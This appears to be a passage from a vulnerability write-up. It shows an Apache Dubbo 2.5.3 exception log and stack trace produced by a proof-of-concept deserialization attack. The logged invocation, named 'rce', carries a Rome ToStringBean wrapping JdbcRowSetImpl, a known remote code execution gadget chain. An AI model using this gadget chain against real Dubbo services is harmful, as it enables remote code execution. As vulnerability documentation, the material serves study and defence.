 poc
.alibaba.boot.dubbo.demo.consumer.DemoService:1.0.0:12345], may be version or group mismatch , channel: consumer: /10. :61568 -->
provider: /10. :12345, message:RpcInvocation [methodName=rce, parameterTypes=[class com.rometools.rome.feed.impl.ToStringBean],
arguments=[JdbcRowSetImpl.queryTimeout=0
JdbcRowSetImpl.escapeProcessing=true
JdbcRowSetImpl.maxFieldSize=0
EXCEPTION: Could not complete class com.sun.rowset.JdbcRowSetImpl.toString(): null
], attachments={path=cn.rui0, input=293, dubbo=2.5.3, version=1.0}]
com.alibaba.dubbo.remoting.RemotingException: Not found exported service: cn.rui0:1.0:12345 in [com.alibaba.boot.dubbo.demo.consumer
.DemoService:1.0.0:12345], may be version or group mismatch , channel: consumer: /10. :61568 --> provider: /10. :12345,
message:RpcInvocation [methodName=rce, parameterTypes=[class com.rometools.rome.feed.impl.ToStringBean], arguments=[JdbcRowSetImpl
.queryTimeout=0
JdbcRowSetImpl.escapeProcessing=true
JdbcRowSetImpl.maxFieldSize=0
EXCEPTION: Could not complete class com.sun.rowset.JdbcRowSetImpl.toString(): null
], attachments={path=cn.rui0, input=293, dubbo=2.5.3, version=1.0}]
at com.alibaba.dubbo.rpc.protocol.dubbo.DubboProtocol.getInvoker(DubboProtocol.java:202)
at com.alibaba.dubbo.rpc.protocol.dubbo.DubboProtocol$1.reply(DubboProtocol.java:73)
at com.alibaba.dubbo.remoting.exchange.support.header.HeaderExchangeHandler.handleRequest(HeaderExchangeHandler.java:96)
at com.alibaba.dubbo.remoting.exchange.support.header.HeaderExchangeHandler.received(HeaderExchangeHandler.java:168)
at com.alibaba.dubbo.remoting.transport.DecodeHandler.received(DecodeHandler.java:50)
at com.alibaba.dubbo.remoting.transport.dispatcher.ChannelEventRunnable.run(ChannelEventRunnable.java:79)
at java.util.concurrent.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1142)
at java.util.concurrent.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:617)
at java.lang.Thread.run(Thread.java:748)